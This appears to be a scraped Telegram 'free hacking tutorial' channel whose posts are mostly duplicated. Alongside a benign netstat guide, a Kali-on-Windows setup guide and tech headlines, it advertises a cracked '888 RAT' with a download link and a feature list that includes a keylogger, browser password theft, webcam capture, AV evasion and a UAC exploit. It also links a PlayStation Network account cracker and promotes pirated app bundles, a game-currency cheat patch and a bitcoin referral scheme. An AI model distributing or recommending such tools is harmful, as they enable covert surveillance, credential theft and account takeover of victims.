📚Docker Cookbook[Premium]
🔖SOLUTIONS AND EXAMPLES FOR BUILDING DISTRIBUTED APPLICATIONS.
➖@free_hacking_tutorial ➖
🔖SOLUTIONS AND EXAMPLES FOR BUILDING DISTRIBUTED APPLICATIONS.
➖@free_hacking_tutorial ➖
How_To_Hack_Nearby_CCTV camera's_kali_Linux_Tutorial mp4
💥 HOW TO SEE WHICH WEBSITES YOUR COMPUTER IS SECRETLY CONNECTING TO .
Has your Internet connection become slower than it should be?
There may be a chance that you have some malware, spyware,
or adware that is using your Internet connection in the
background without your knowledge. Here’s how to see what’s
going on under the hood.
It’s worth noting that most third-party firewalls will probably give you
this same type of information as well as block things that are trying to
connect… unless the applications managed to add an exclusion already.
Better check anyway.
So, how do you find out what the problem is? There is an easy method using the netstat
command from a command prompt window. This works with Windows 10, 8, 7, Vista, and XP.
If you’re still using XP, make sure you are running at least Service Pack 2,
and just assume that somebody already hacked your computer because your operating
system is now a teenager.
We will use the netstat command to generate a list of everything that has made an
Internet connection in a specified amount of time. To use the netstat command,
you must run the command prompt window as administrator.
press windows key plus r and type cmd. press enter.(make sure you run it as admin)
At the command prompt, type the following command and press Enter.
netstat -abf 5 > activity.txt
The –a option shows all connections and listening ports, the –b option
shows you what application is making the connection, and the –f option
displays the full DNS name for each connection option for easier
understanding of where the connections are being made to.
You can also use the –n option if you wish to only display the IP address.
The 5 option will poll every 5 seconds for connections to make it more easy to track
what is going on, and the results are then piped into the activity.txt file.
Wait about two minutes and then press Ctrl + C to stop the recording of data.
Once you’ve finished recording data, you can simply open the activity.txt file in your
favorite editor to see the results, or you can type activity.txt at the command line to
open it in Notepad.
The resulting file will list all processes on your computer (browsers, IM clients,
email programs, etc.) that have made an internet connection in the last two minutes,
or however long you waited before pressing Ctrl + C. It also lists which processes
connected to which websites.
If you see process names or website addresses with which you are not familiar, you
can search for “what is (name of unknown process)” in Google and see what it is.
It may be a system function you don’t know about or a function of one of your running
programs. However, if it seems like a bad site, you can use Google again to
find out how to get rid of it. 😉
◾️@free_hacking_tutorial◾️
Has your Internet connection become slower than it should be?
There may be a chance that you have some malware, spyware,
or adware that is using your Internet connection in the
background without your knowledge. Here’s how to see what’s
going on under the hood.
It’s worth noting that most third-party firewalls will probably give you
this same type of information as well as block things that are trying to
connect… unless the applications managed to add an exclusion already.
Better check anyway.
So, how do you find out what the problem is? There is an easy method using the netstat
command from a command prompt window. This works with Windows 10, 8, 7, Vista, and XP.
If you’re still using XP, make sure you are running at least Service Pack 2,
and just assume that somebody already hacked your computer because your operating
system is now a teenager.
We will use the netstat command to generate a list of everything that has made an
Internet connection in a specified amount of time. To use the netstat command,
you must run the command prompt window as administrator.
press windows key plus r and type cmd. press enter.(make sure you run it as admin)
At the command prompt, type the following command and press Enter.
netstat -abf 5 > activity.txt
The –a option shows all connections and listening ports, the –b option
shows you what application is making the connection, and the –f option
displays the full DNS name for each connection option for easier
understanding of where the connections are being made to.
You can also use the –n option if you wish to only display the IP address.
The 5 option will poll every 5 seconds for connections to make it more easy to track
what is going on, and the results are then piped into the activity.txt file.
Wait about two minutes and then press Ctrl + C to stop the recording of data.
Once you’ve finished recording data, you can simply open the activity.txt file in your
favorite editor to see the results, or you can type activity.txt at the command line to
open it in Notepad.
The resulting file will list all processes on your computer (browsers, IM clients,
email programs, etc.) that have made an internet connection in the last two minutes,
or however long you waited before pressing Ctrl + C. It also lists which processes
connected to which websites.
If you see process names or website addresses with which you are not familiar, you
can search for “what is (name of unknown process)” in Google and see what it is.
It may be a system function you don’t know about or a function of one of your running
programs. However, if it seems like a bad site, you can use Google again to
find out how to get rid of it. 😉
◾️@free_hacking_tutorial◾️
💻 Live Technology News Update | @free_hacking_tutorial 💻
〰〰〰〰〰〰〰〰〰
,
〰〰〰〰〰〰〰〰〰
●▬۩❁ @free_hacking_tutorial ❁۩▬●
〰〰〰〰〰〰〰〰〰
👉 How to help Californians whose tap water is tainted?,
👉 Original Content podcast: Going on a true crime spree with Netflix's 'Evil Genius',
👉 The collapse of ETH is inevitable,
👉 When battery life saves human life,
👉 JD.com's CEO was arrested, then released, by Minneapolis police this weekend on suspicion of alleged sexual misconduct,
👉 Starry CEO Chet Kanojia will discuss the future of home networks at TechCrunch Disrupt SF,
👉 For Labor Day, work harder,
👉 One extra week to apply for Startup Battlefield Africa 2018,
👉 Used car site Vroom is raising $70M six months after a big round of layoffs,
👉 It’s time for Facebook and Twitter to coordinate efforts on hate spe
ech
,
〰〰〰〰〰〰〰〰〰
●▬۩❁ @free_hacking_tutorial ❁۩▬●
💻 Live Technology News Update | @free_hacking_tutorial 💻
〰〰〰〰〰〰〰〰〰〰〰
👉 Snapchat enlists 20 partners to curate Our Stories from submissions,
👉 Brazilian startup Yellow raises $63M — the largest Series A ever for a Latin American startup,
👉 UK's mass surveillance regime violated human rights law, finds ECHR,
👉 Chinese electric vehicle maker Nio makes bumpy start following $1B IPO,
👉 Instacart links up with Walmart Canada to expand its same-day delivery service,
👉 Indonesian fintech startup Moka raises $24M led by Sequoia India,
👉 Alibaba's Ant Financial denies stealing from Equifax,
👉 The benefits of exhibiting in Startup Alley at Disrupt Berlin 2018,
👉 Kano's latest computer kit for kids doubles down on touch,
👉 10 critical points from Zuckerberg's epic security manifesto,
●▬۩❁ @free_hacking_tutorial ❁۩▬●
〰〰〰〰〰〰〰〰〰〰〰
👉 Snapchat enlists 20 partners to curate Our Stories from submissions,
👉 Brazilian startup Yellow raises $63M — the largest Series A ever for a Latin American startup,
👉 UK's mass surveillance regime violated human rights law, finds ECHR,
👉 Chinese electric vehicle maker Nio makes bumpy start following $1B IPO,
👉 Instacart links up with Walmart Canada to expand its same-day delivery service,
👉 Indonesian fintech startup Moka raises $24M led by Sequoia India,
👉 Alibaba's Ant Financial denies stealing from Equifax,
👉 The benefits of exhibiting in Startup Alley at Disrupt Berlin 2018,
👉 Kano's latest computer kit for kids doubles down on touch,
👉 10 critical points from Zuckerberg's epic security manifesto,
●▬۩❁ @free_hacking_tutorial ❁۩▬●
Media is too big
VIEW IN TELEGRAM
Hack windows10-64 bit using HTA web server using SET toolkit in kali Linux 2018
@free_hacking_tutorial
@free_hacking_tutorial
🎭Free Hacking Tool
🎯Here is the 888 RAT [ Cracked ]
cost : 100$
💢 Persistence startup (even if it deleted )
💢 sleep
💢 hide process (32bit)
💢 Usb spread shortCut
💢 Upx
💢 spoof any extension (scr)
💢 Disable teskmgr & Msconfig
💢 Fake Proccess duplicate server name proccess
– Av Obfuscator Usg server Fud
– Uac Exploit 0 day disable & enable
Options :
– File Manager
– RemoteDesktop
– Webcam capture
– Sound capture
– Get password (all last browser 2 method – nirsoft & native Code)
– proccess Manager
– remote Cmd
– Online Keylogger
– Form grabber (Facebook + Blockchain) log + images
– remote chat
– download & execut
– Open Url
– Uac exploit
– Delete Cookies (chrome + firefox)
– Speaker ( speaks what you write )
– outluk Delete Profile & pass
– open cd & close
Link 🔗 https://mega.nz/#!ix5lEZ4a!tDBusfJubG0dOnmwIHEUYnsj5yZsCj4rYxG-xPNPGDk
●▬۩❁free_hacking_tutorial❁۩▬●
🎯Here is the 888 RAT [ Cracked ]
cost : 100$
❕FOR FREE❕
❕Features💢 Persistence startup (even if it deleted )
💢 sleep
💢 hide process (32bit)
💢 Usb spread shortCut
💢 Upx
💢 spoof any extension (scr)
💢 Disable teskmgr & Msconfig
💢 Fake Proccess duplicate server name proccess
– Av Obfuscator Usg server Fud
– Uac Exploit 0 day disable & enable
Options :
– File Manager
– RemoteDesktop
– Webcam capture
– Sound capture
– Get password (all last browser 2 method – nirsoft & native Code)
– proccess Manager
– remote Cmd
– Online Keylogger
– Form grabber (Facebook + Blockchain) log + images
– remote chat
– download & execut
– Open Url
– Uac exploit
– Delete Cookies (chrome + firefox)
– Speaker ( speaks what you write )
– outluk Delete Profile & pass
– open cd & close
Link 🔗 https://mega.nz/#!ix5lEZ4a!tDBusfJubG0dOnmwIHEUYnsj5yZsCj4rYxG-xPNPGDk
●▬۩❁free_hacking_tutorial❁۩▬●
mega.nz
MEGA provides free cloud storage with convenient and powerful always-on privacy. Claim your free 20GB now
🔰 Run Kali Linux Natively On Your Windows 10 🔰
🔒Great News For Hackers🔒
Now you can download and install Kali Linux directly from the Microsoft App Store on Windows 10 just like any other application.
I know it sounds crazy, but it’s true!
Kali Linux, a very popular, free, and open-source Linux-based operating system widely used for hacking and penetration testing, is now natively available on Windows 10, without requiring dual boot or virtualization.
Kali Linux is the latest Linux distribution to be made available on the Windows App Store for one-click installation, joining the list of other popular distribution such as Ubuntu, OpenSUSE and SUSE Enterprise Linux.In Windows 10, Microsoft has provided a feature called “Windows Subsystem for Linux” (WSL) that allows users to run Linux applications directly on Windows.
“For the past few weeks, we’ve been working with the Microsoft WSL team to get Kali Linux introduced into the Microsoft App Store as an official WSL distribution, and today we’re happy to announce the availability of the ‘Kali Linux’ Windows application,” Kali Linux said while announcing the news.
How to Download and Run Kali Linux on Windows 10
If this is your first time using Windows Subsystem for Linux (WSL), you need to enable this optional Windows feature before getting the Kali Linux app.
Follow these simple steps to enable WSL:
• Navigate to Control Panel and go to “Apps and features”
• Select “Programs and Features” from the right panel
•
Click the “Turn Windows features on or off” from the left menu.
•Select the “Windows Subsystem for Linux” and save it
•Reboot your system
• You can even do the same by opening PowerShell as Administrator and running the following command and restart your computer.
Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Subsystem-Linux
Now search for Kali Linux on Windows Store download it with just a single click. Once you launch the application, it automatically completes Kali installation and will open the console window.
●▬۩❁ @free_hacking_tutorial ❁۩▬●
🔒Great News For Hackers🔒
Now you can download and install Kali Linux directly from the Microsoft App Store on Windows 10 just like any other application.
I know it sounds crazy, but it’s true!
Kali Linux, a very popular, free, and open-source Linux-based operating system widely used for hacking and penetration testing, is now natively available on Windows 10, without requiring dual boot or virtualization.
Kali Linux is the latest Linux distribution to be made available on the Windows App Store for one-click installation, joining the list of other popular distribution such as Ubuntu, OpenSUSE and SUSE Enterprise Linux.In Windows 10, Microsoft has provided a feature called “Windows Subsystem for Linux” (WSL) that allows users to run Linux applications directly on Windows.
“For the past few weeks, we’ve been working with the Microsoft WSL team to get Kali Linux introduced into the Microsoft App Store as an official WSL distribution, and today we’re happy to announce the availability of the ‘Kali Linux’ Windows application,” Kali Linux said while announcing the news.
How to Download and Run Kali Linux on Windows 10
If this is your first time using Windows Subsystem for Linux (WSL), you need to enable this optional Windows feature before getting the Kali Linux app.
Follow these simple steps to enable WSL:
• Navigate to Control Panel and go to “Apps and features”
• Select “Programs and Features” from the right panel
•
Click the “Turn Windows features on or off” from the left menu.
•Select the “Windows Subsystem for Linux” and save it
•Reboot your system
• You can even do the same by opening PowerShell as Administrator and running the following command and restart your computer.
Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Subsystem-Linux
Now search for Kali Linux on Windows Store download it with just a single click. Once you launch the application, it automatically completes Kali installation and will open the console window.
●▬۩❁ @free_hacking_tutorial ❁۩▬●
Phython programing Udemy course for free
https://www.udemy.com/pythonv3/?couponcode=FREECOUPON
፨፨፨@free_hacking_tutorial፨፨፨
https://www.udemy.com/pythonv3/?couponcode=FREECOUPON
፨፨፨@free_hacking_tutorial፨፨፨
⛓ PSN Cracker
🔺 Good Design
🔺 Proxy: Need { Powerful Proxy }
🔺 Tested & Worked
🔺 With Capture
📥 Direct Link:
🔗 http://s8.picofile.com/file/8334313434/PSN_Cracker.rar.html
▬۩❁ @free_hacking_tu
🔺 Good Design
🔺 Proxy: Need { Powerful Proxy }
🔺 Tested & Worked
🔺 With Capture
📥 Direct Link:
🔗 http://s8.picofile.com/file/8334313434/PSN_Cracker.rar.html
▬۩❁ @free_hacking_tu
🔰 Introduction To Python And Hacking With Python 🔰
First You Will Be Capable To Learn Python And Also You Will Be Able To Create Your Own Hacking Tool Using Python.
Link:- https://www.udemy.com/introduction-to-python-and-hacking-with-python/?couponCode=LIMITED_FREE
●▬۩❁ @free_ hacking_tutorial❁۩▬●
First You Will Be Capable To Learn Python And Also You Will Be Able To Create Your Own Hacking Tool Using Python.
Link:- https://www.udemy.com/introduction-to-python-and-hacking-with-python/?couponCode=LIMITED_FREE
●▬۩❁ @free_ hacking_tutorial❁۩▬●
Udemy
Online Courses - Learn Anything, On Your Schedule | Udemy
Udemy is an online learning and teaching marketplace with over 250,000 courses and 80 million students. Learn programming, marketing, data science and more.
#Verified #Proof [ Bitcoin Loot ] Pivot App-Read Articles | Refer & Earn Upto 4 Bitcoin Daily
1. First of All Open Given Link in your Default Mobile Browser. https://www.pivot.one/app/invite_login?inviteCode=qydwpy
2. It will redirect you to chrome browser and now just click on Download The Pivot App Button
3. Login with your Google Profile and Then Continue and it will redirect you to Play Store so Download App.
4. Open Pivot App and Login with the Same Google Profile which you used in your default browser to download pivot app.
5. Now Go to Dashboard of the Pivot App and Click on Pivot Icon from bottom and Open READ AND SHARE FOR POWER Option.
6. Open Article and Move to Bottom and then Just Click on GET READ POWER and you will get 200 Power Instantly.
7. You will get 200 Power Per Article. You can Earn Maximum 4000 Power in a Day by Reading Articles. So you have to follow this process for 20 Times and you will get total 4000 Powers in your pivot account.
8. After Getting 4000 Successfully Powers Just move to Profile and Click on Invite Option and Share your Refer Link on Social Media to Get 10000 Powers Per Refer.
NOTE : The more power you have, the more bitcoin share your will earn after a day. so refer as much as friends and be rich.
9. Now bonus (Four bitcoin) will be distributed at 4:00 (GMT+0) the next day. You will get assured Bitcoin Amount after every lucky draw at Given time.
10. Daily 4 Bitcoin will be shared among all the users, and who have more power will get more share in their account and you can redeem it directly in your Wallet.
Earn 50$ by referral easily 👍
@free_hacking_tutorial
1. First of All Open Given Link in your Default Mobile Browser. https://www.pivot.one/app/invite_login?inviteCode=qydwpy
2. It will redirect you to chrome browser and now just click on Download The Pivot App Button
3. Login with your Google Profile and Then Continue and it will redirect you to Play Store so Download App.
4. Open Pivot App and Login with the Same Google Profile which you used in your default browser to download pivot app.
5. Now Go to Dashboard of the Pivot App and Click on Pivot Icon from bottom and Open READ AND SHARE FOR POWER Option.
6. Open Article and Move to Bottom and then Just Click on GET READ POWER and you will get 200 Power Instantly.
7. You will get 200 Power Per Article. You can Earn Maximum 4000 Power in a Day by Reading Articles. So you have to follow this process for 20 Times and you will get total 4000 Powers in your pivot account.
8. After Getting 4000 Successfully Powers Just move to Profile and Click on Invite Option and Share your Refer Link on Social Media to Get 10000 Powers Per Refer.
NOTE : The more power you have, the more bitcoin share your will earn after a day. so refer as much as friends and be rich.
9. Now bonus (Four bitcoin) will be distributed at 4:00 (GMT+0) the next day. You will get assured Bitcoin Amount after every lucky draw at Given time.
10. Daily 4 Bitcoin will be shared among all the users, and who have more power will get more share in their account and you can redeem it directly in your Wallet.
Earn 50$ by referral easily 👍
@free_hacking_tutorial
Python Programming Apk Bundle:-
1. Lucky Patcher - Please install it First so that all apps work Correctly
2. Programming Hub(Updated + In App purchase Hacked) - Click on try pro and just press Yes. Lucky patcher popup and it's all done
3. Learn To Code(Ad Removed)
4. Solo Learn (Ad Removed + Everything Unlocked)
5. Py - Nothing was possible but has a nice ui and interface everything is unlocked rather then the last excercises(Who even needs that u can do it on Ur own)
6. PyNote (Ad-Removed) - NICE Ui for practice of python and good tutorials
7. Python Tutorial (Ad-Removed) - Revise from basic to Pro in this one app after u learn python
8. Pydroid3 (Premiumized) - A python IDE with terminal and Python3 interpreter with all premium features unlocked
@Free_hacking_tutorial
1. Lucky Patcher - Please install it First so that all apps work Correctly
2. Programming Hub(Updated + In App purchase Hacked) - Click on try pro and just press Yes. Lucky patcher popup and it's all done
3. Learn To Code(Ad Removed)
4. Solo Learn (Ad Removed + Everything Unlocked)
5. Py - Nothing was possible but has a nice ui and interface everything is unlocked rather then the last excercises(Who even needs that u can do it on Ur own)
6. PyNote (Ad-Removed) - NICE Ui for practice of python and good tutorials
7. Python Tutorial (Ad-Removed) - Revise from basic to Pro in this one app after u learn python
8. Pydroid3 (Premiumized) - A python IDE with terminal and Python3 interpreter with all premium features unlocked
@Free_hacking_tutorial
🔰How To Get 8 Ball Pool Infinite Scratch & Win🔰
Requirements:
- Jailbroken iPhone
- Flex 2 / 3 from Cydia ( iOS 10 use Xarold's repo )
- Just some patience and a bit of brain, though this sht is ez af.
Features of the patch:
Infinite Coins ( let this run all night with autoclicker tweak )
Infinite Scratch&Win
Instructions:
Open FLEX and click the + to make a new patch.
Select 8 Ball Pool
Add Units > Executable > 8 Ball Pool and wait till it execute
Now, search for " isScratched " and tap on it.
Search " GetConsumableAmountOfType " and tap on it.
Go back on the patches menu and click on 8 Ball Pool Patch
Tap " IsScratched " and set Return Value to 1
Go back and tap " GetConsumableAMountOfType " and set Return Value & Argument to number 1.
Done, now go back and activate the patch, open 8 Ball Pool et-voilà, you have infinite Scratch&Win.
#keep_supporting❤️
●▬۩ @free_hacking_tutorial ۩▬●
Requirements:
- Jailbroken iPhone
- Flex 2 / 3 from Cydia ( iOS 10 use Xarold's repo )
- Just some patience and a bit of brain, though this sht is ez af.
Features of the patch:
Infinite Coins ( let this run all night with autoclicker tweak )
Infinite Scratch&Win
Instructions:
Open FLEX and click the + to make a new patch.
Select 8 Ball Pool
Add Units > Executable > 8 Ball Pool and wait till it execute
Now, search for " isScratched " and tap on it.
Search " GetConsumableAmountOfType " and tap on it.
Go back on the patches menu and click on 8 Ball Pool Patch
Tap " IsScratched " and set Return Value to 1
Go back and tap " GetConsumableAMountOfType " and set Return Value & Argument to number 1.
Done, now go back and activate the patch, open 8 Ball Pool et-voilà, you have infinite Scratch&Win.
#keep_supporting❤️
●▬۩ @free_hacking_tutorial ۩▬●
Learn Software Engineering Basic Concepts.azw3
3 MB
✍Learn Software Engineering Basic Concepts by IVARS PETERSON --
🤖Software engineering is an engineering branch associated with development of software procedures
@free_hacking_tutorial
🤖Software engineering is an engineering branch associated with development of software procedures
@free_hacking_tutorial